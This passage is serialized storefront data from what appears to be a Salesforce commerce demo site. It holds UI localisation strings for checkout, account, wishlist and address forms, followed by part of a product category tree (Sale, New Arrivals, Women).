wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Women's Clothing on Sale","id":"deals-sale-women-clothing","name":"Women's Clothing on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-clothing","name":"Women's Clothing on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoes on Sale","id":"deals-sale-women-shoes","name":"Women's Shoes on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-shoes","name":"Women's Shoes on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Accessories on Sale","id":"deals-sale-women-accessories","name":"Women's Accessories on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-accessories","name":"Women's Accessories on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Sale","id":"deals-sale-women","name":"Women's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Clothing on Sale","id":"deals-sale-men-clothing","name":"Men's Clothing on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-clothing","name":"Men's Clothing on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoes on Sale","id":"deals-sale-men-shoes","name":"Men's Shoes on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-shoes","name":"Men's Shoes on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Accessories on Sale","id":"deals-sale-men-accessories","name":"Men's Accessories on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-accessories","name":"Men's Accessories on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Sale","id":"deals-sale-men","name":"Men's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Sale","id":"deals-sale","name":"Sale","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"New Arrivals For Her","id":"new-arrivals-new-for-her","name":"New Arrivals For Her","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-her","name":"New Arrivals For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Arrivals For Him","id":"new-arrivals-new-for-him","name":"New Arrivals For Him","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-him","name":"New Arrivals For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"The Linen Shop","id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Work Edit","id":"new-arrivals-collections-the-work-edit","name":"The Work Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-work-edit","name":"The Work Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Swim Shop","id":"new-arrivals-collections-swim","name":"The Swim Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-swim","name":"The Swim Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Set Collection","id":"new-arrivals-collections-sets","name":"Set Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-sets","name":"Set Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Fragrance Shop","id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Locally Made Edit","id":"new-arrivals-collections-locally-made","name":"Locally Made Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-locally-made","name":"Locally Made Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Leather Shop","id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Collections","id":"new-arrivals-collections","name":"Collections","onlineSubCategoriesCount":8,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Arrivals","id":"new","name":"New Arrivals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"new","name":"New Arrivals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Women","id":"women-shop-all","name":"Shop All Women","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shop-all","name":"Shop All Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shop-all","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dresses & Jumpsuits","id":"women-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-dresses","name":"Dresses & 